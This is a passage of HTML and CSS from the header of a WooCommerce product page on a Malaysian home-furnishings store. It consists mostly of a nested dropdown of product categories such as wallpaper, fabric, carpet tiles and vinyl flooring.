	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-93918 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
